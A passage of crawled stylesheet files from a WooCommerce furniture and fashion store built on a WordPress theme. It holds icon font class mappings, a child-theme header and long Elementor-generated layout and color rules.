	font-variant: normal;
	text-rendering: auto;
	line-height: 1;
	speak: none;
}



i[class^="icon-"]:before, i[class*=" icon-"]:before {
    font-family: icons !important;
    font-style: normal;
    font-weight: normal !important;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.icon-cotton:before {
    content: "\f101";
}
.icon-delivery:before {
    content: "\f102";
}
.icon-discount:before {
    content: "\f103";
}
.icon-dot:before {
    content: "\f104";
}
.icon-email:before {
    content: "\f105";
}
.icon-hamburger:before {
    content: "\f106";
}
.icon-map-pin:before {
    content: "\f107";
}
.icon-moneyback-2:before {
    content: "\f108";
}
.icon-moneyback:before {
    content: "\f109";
}
.icon-phone:before {
    content: "\f10a";
}
.icon-quality:before {
    content: "\f10b";
}
.icon-romb:before {
    content: "\f10c";
}
.icon-shipping-2:before {
    content: "\f10d";
}
.icon-shipping:before {
    content: "\f10e";
}
.icon-support-2:before {
    content: "\f10f";
}
.icon-support:before {
    content: "\f110";
}
.icon-time:before {
    content: "\f111";
}
.icon-world:before {
    content: "\f112";
}

.fi-ded5-cotton:before {
content: "\F101";
}

.fi-ded5-delivery:before {
content: "\F102";
}

.fi-ded5-discount:before {
content: "\F103";
}

.fi-ded5-dot:before {
content: "\F104";
}

.fi-ded5-email:before {
content: "\F105";
}

.fi-ded5-hamburger:before {
content: "\F106";
}

.fi-ded5-map-pin:before {
content: "\F107";
}

.fi-ded5-moneyback-2:before {
content: "\F108";
}

.fi-ded5-moneyback:before {
content: "\F109";
}

.fi-ded5-phone:before {
content: "\F10A";
}

.fi-ded5-quality:before {
content: "\F10B";
}

.fi-ded5-romb:before {
content: "\F10C";
}

.fi-ded5-shipping-2:before {
content: "\F10D";
}

.fi-ded5-shipping:before {
content: "\F10E";
}

.fi-ded5-support-2:before {
content: "\F10F";
}

.fi-ded5-support:before {
content: "\F110";
}

.fi-ded5-time:before {
content: "\F111";
}

.fi-ded5-world:before {
content: "\F112";
}


--- FILE ---
content_type: text/css
request_url: https://woodntassel.com/wp-content/themes/moderno-child/style.css?ver=6.4.7
body_size: 456
content:
/*
Theme Name: Moderno-Child
Theme URI: https://parkofideas.com/moderno/
Text Domain: moderno-child
Description: Fashion & Furniture Store WooCommerce Theme
License: GNU General Public License v2.0 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Version: 1.0
Template: moderno
Author: parkofideas.com
Author URI: https://parkofideas.com
Tags: right-sidebar, custom-background, custom-colors, featured-images, full-width-template, post-formats, theme-options, translation-ready
*/


/* =Theme customization starts here
-------------------------------------------------------------- */


--- FILE ---
content_type: text/css
request_url: https://woodntassel.com/wp-content/uploads/elementor/css/post-70722.css?ver=1766006144
body_size: 1105
content:
.elementor-70722 .elementor-element.elementor-element-ef876b4{--display:flex;--min-height:45px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--background-transition:0.3s;}.elementor-70722 .elementor-element.elementor-element-ef876b4:not(.elementor-motion-effects-element-type-background), .elementor-70722 .elementor-element.elementor-element-ef876b4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#704F3B;}.elementor-70722 .elementor-element.elementor-element-ef876b4:hover{background-color:#C9B5A8;}.elementor-70722 .elementor-element.elementor-element-ef876b4, .elementor-70722 .elementor-element.elementor-element-ef876b4::before{--border-transition:0.3s;}.elementor-70722 .elementor-element.elementor-element-ef876b4.e-con{--align-self:center;}.elementor-70722 .elementor-element.elementor-element-c75add8 .elementor-heading-title{color:#FFFFFF;font-weight:800;letter-spacing:0.8px;}@media(max-width:767px){.elementor-70722 .elementor-element.elementor-element-c75add8{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://woodntassel.com/wp-content/uploads/elementor/css/post-505.css?ver=1766005597
body_size: 43232
content:
.elementor-505 .elementor-element.elementor-element-97b044b{--display:flex;--min-height:350px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--background-transition:0.3s;--padding-top:65px;--padding-bottom:65px;--padding-left:70px;--padding-right:70px;}.elementor-505 .elementor-element.elementor-element-97b044b:not(.elementor-motion-effects-element-type-background), .elementor-505 .elementor-element.elementor-element-97b044b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#070707;}.elementor-505 .elementor-element.elementor-element-97b044b, .elementor-505 .elementor-element.elementor-element-97b044b::before{--border-transition:0.3s;}.elementor-505 .elementor-element.elementor-element-11abed2{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:50px;}.elementor-505 .elementor-element.elementor-element-dbe9840 img{width:80%;}.elementor-505 .elementor-element.elementor-element-bc4fb25{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-505 .elementor-element.elementor-element-8ec8d7d{width:var( --container-widget-width, 385px );max-width:385px;--container-widget-width:385px;--container-widget-flex-grow:0;}.elementor-505 .elementor-element.elementor-element-8ec8d7d .elementor-heading-title{color:#FFFFFF;font-size:14px;font-weight:400;line-height:25px;letter-spacing:0.0135em;}.elementor-505 .elementor-element.elementor-element-77c593f{width:auto;max-width:auto;--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-505 .elementor-element.elementor-element-77c593f > .elementor-widget-container{margin:20px 0px 13px 0px;}.elementor-505 .elementor-element.elementor-element-77c593f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-77c593f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-77c593f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-77c593f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-505 .elementor-element.elementor-element-77c593f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-505 .elementor-element.elementor-element-77c593f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-505 .elementor-element.elementor-element-77c593f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-77c593f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-505 .elementor-element.elementor-element-77c593f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-505 .elementor-element.elementor-element-77c593f .elementor-icon-list-item > a{font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:0.065em;word-spacing:1px;}.elementor-505 .elementor-element.elementor-element-77c593f .elementor-icon-list-text{color:#FFFFFF00;transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-b53688b{--display:flex;--gap:12px 12px;--background-transition:0.3s;}.elementor-505 .elementor-element.elementor-element-c0db110{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-505 .elementor-element.elementor-element-b5aac1c{width:auto;max-width:auto;--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-505 .elementor-element.elementor-element-b5aac1c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-505 .elementor-element.elementor-element-b5aac1c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-b5aac1c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-b5aac1c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-b5aac1c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-505 .elementor-element.elementor-element-b5aac1c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-505 .elementor-element.elementor-element-b5aac1c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-505 .elementor-element.elementor-element-b5aac1c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-b5aac1c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-505 .elementor-element.elementor-element-b5aac1c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-505 .elementor-element.elementor-element-b5aac1c .elementor-icon-list-item > a{font-size:12px;font-weight:700;text-transform:uppercase;letter-spacing:0.065em;word-spacing:1px;}.elementor-505 .elementor-element.elementor-element-b5aac1c .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-75e23cb{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-505 .elementor-element.elementor-element-ff25ff3{width:auto;max-width:auto;--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-505 .elementor-element.elementor-element-ff25ff3 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-505 .elementor-element.elementor-element-ff25ff3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-ff25ff3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-ff25ff3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-ff25ff3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-505 .elementor-element.elementor-element-ff25ff3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-505 .elementor-element.elementor-element-ff25ff3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-505 .elementor-element.elementor-element-ff25ff3 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-ff25ff3 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-505 .elementor-element.elementor-element-ff25ff3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-505 .elementor-element.elementor-element-ff25ff3 .elementor-icon-list-item > a{font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:0.065em;word-spacing:1px;}.elementor-505 .elementor-element.elementor-element-ff25ff3 .elementor-icon-list-text{color:#646464;transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-ad26104{width:auto;max-width:auto;--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-505 .elementor-element.elementor-element-ad26104 > .elementor-widget-container{margin:0px 0px 0px 5px;}.elementor-505 .elementor-element.elementor-element-ad26104 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-ad26104 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-ad26104 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-ad26104 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-505 .elementor-element.elementor-element-ad26104 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-505 .elementor-element.elementor-element-ad26104 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-505 .elementor-element.elementor-element-ad26104 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-ad26104 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-505 .elementor-element.elementor-element-ad26104 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-505 .elementor-element.elementor-element-ad26104 .elementor-icon-list-item > a{font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:0.065em;word-spacing:1px;}.elementor-505 .elementor-element.elementor-element-ad26104 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-ad26104 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-505 .elementor-element.elementor-element-169f691{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-505 .elementor-element.elementor-element-9d746ab{width:auto;max-width:auto;--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-505 .elementor-element.elementor-element-9d746ab > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-505 .elementor-element.elementor-element-9d746ab .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-9d746ab .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-9d746ab .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-9d746ab .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-505 .elementor-element.elementor-element-9d746ab .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-505 .elementor-element.elementor-element-9d746ab .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-505 .elementor-element.elementor-element-9d746ab .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-9d746ab .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-505 .elementor-element.elementor-element-9d746ab .elementor-icon-list-item > .elementor-icon-list-text, .elementor-505 .elementor-element.elementor-element-9d746ab .elementor-icon-list-item > a{font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:0.065em;word-spacing:1px;}.elementor-505 .elementor-element.elementor-element-9d746ab .elementor-icon-list-text{color:#646464;transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-fce776e{width:auto;max-width:auto;--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-505 .elementor-element.elementor-element-fce776e > .elementor-widget-container{margin:0px 0px 0px 5px;}.elementor-505 .elementor-element.elementor-element-fce776e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-fce776e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-fce776e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-fce776e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-505 .elementor-element.elementor-element-fce776e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-505 .elementor-element.elementor-element-fce776e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-505 .elementor-element.elementor-element-fce776e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-fce776e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-505 .elementor-element.elementor-element-fce776e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-505 .elementor-element.elementor-element-fce776e .elementor-icon-list-item > a{font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:0.065em;word-spacing:1px;}.elementor-505 .elementor-element.elementor-element-fce776e .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-c3ddf3f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-505 .elementor-element.elementor-element-94e626f{width:var( --container-widget-width, 385px );max-width:385px;--container-widget-width:385px;--container-widget-flex-grow:0;}.elementor-505 .elementor-element.elementor-element-94e626f .elementor-heading-title{color:#000000;font-size:14px;font-weight:400;line-height:25px;letter-spacing:0.0135em;}.elementor-505 .elementor-element.elementor-element-8debe1b{width:auto;max-width:auto;--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-505 .elementor-element.elementor-element-8debe1b > .elementor-widget-container{margin:20px 0px 13px 0px;}.elementor-505 .elementor-element.elementor-element-8debe1b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-8debe1b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-8debe1b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-8debe1b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-505 .elementor-element.elementor-element-8debe1b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-505 .elementor-element.elementor-element-8debe1b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-505 .elementor-element.elementor-element-8debe1b .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-8debe1b .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-505 .elementor-element.elementor-element-8debe1b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-505 .elementor-element.elementor-element-8debe1b .elementor-icon-list-item > a{font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:0.065em;word-spacing:1px;}.elementor-505 .elementor-element.elementor-element-8debe1b .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-956ae51{--display:flex;--gap:12px 12px;--background-transition:0.3s;}.elementor-505 .elementor-element.elementor-element-c6df17b{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-505 .elementor-element.elementor-element-aaf9dbf{width:auto;max-width:auto;--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-505 .elementor-element.elementor-element-aaf9dbf > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-505 .elementor-element.elementor-element-aaf9dbf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-aaf9dbf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-aaf9dbf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-aaf9dbf .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-505 .elementor-element.elementor-element-aaf9dbf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-505 .elementor-element.elementor-element-aaf9dbf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-505 .elementor-element.elementor-element-aaf9dbf .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-aaf9dbf .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-505 .elementor-element.elementor-element-aaf9dbf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-505 .elementor-element.elementor-element-aaf9dbf .elementor-icon-list-item > a{font-size:12px;font-weight:700;text-transform:uppercase;letter-spacing:0.065em;word-spacing:1px;}.elementor-505 .elementor-element.elementor-element-aaf9dbf .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-08aac12{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-505 .elementor-element.elementor-element-db30e3c{width:auto;max-width:auto;--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-505 .elementor-element.elementor-element-db30e3c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-505 .elementor-element.elementor-element-db30e3c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-db30e3c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-db30e3c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-db30e3c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-505 .elementor-element.elementor-element-db30e3c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-505 .elementor-element.elementor-element-db30e3c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-505 .elementor-element.elementor-element-db30e3c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-db30e3c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-505 .elementor-element.elementor-element-db30e3c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-505 .elementor-element.elementor-element-db30e3c .elementor-icon-list-item > a{font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:0.065em;word-spacing:1px;}.elementor-505 .elementor-element.elementor-element-db30e3c .elementor-icon-list-text{color:#646464;transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-3bb473d{width:auto;max-width:auto;--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-505 .elementor-element.elementor-element-3bb473d > .elementor-widget-container{margin:0px 0px 0px 5px;}.elementor-505 .elementor-element.elementor-element-3bb473d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-3bb473d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-3bb473d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-3bb473d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-505 .elementor-element.elementor-element-3bb473d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-505 .elementor-element.elementor-element-3bb473d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-505 .elementor-element.elementor-element-3bb473d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-3bb473d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-505 .elementor-element.elementor-element-3bb473d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-505 .elementor-element.elementor-element-3bb473d .elementor-icon-list-item > a{font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:0.065em;word-spacing:1px;}.elementor-505 .elementor-element.elementor-element-3bb473d .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-3bb473d .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-505 .elementor-element.elementor-element-da2daf0{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-505 .elementor-element.elementor-element-4eaab0c{width:auto;max-width:auto;--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-505 .elementor-element.elementor-element-4eaab0c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-505 .elementor-element.elementor-element-4eaab0c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-4eaab0c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-4eaab0c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-4eaab0c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-505 .elementor-element.elementor-element-4eaab0c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-505 .elementor-element.elementor-element-4eaab0c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-505 .elementor-element.elementor-element-4eaab0c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-4eaab0c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-505 .elementor-element.elementor-element-4eaab0c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-505 .elementor-element.elementor-element-4eaab0c .elementor-icon-list-item > a{font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:0.065em;word-spacing:1px;}.elementor-505 .elementor-element.elementor-element-4eaab0c .elementor-icon-list-text{color:#646464;transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-edcd76f{width:auto;max-width:auto;--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-505 .elementor-element.elementor-element-edcd76f > .elementor-widget-container{margin:0px 0px 0px 5px;}.elementor-505 .elementor-element.elementor-element-edcd76f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-edcd76f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-edcd76f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-edcd76f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-505 .elementor-element.elementor-element-edcd76f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-505 .elementor-element.elementor-element-edcd76f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-505 .elementor-element.elementor-element-edcd76f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-edcd76f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-505 .elementor-element.elementor-element-edcd76f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-505 .elementor-element.elementor-element-edcd76f .elementor-icon-list-item > a{font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:0.065em;word-spacing:1px;}.elementor-505 .elementor-element.elementor-element-edcd76f .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-edcd76f .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-505 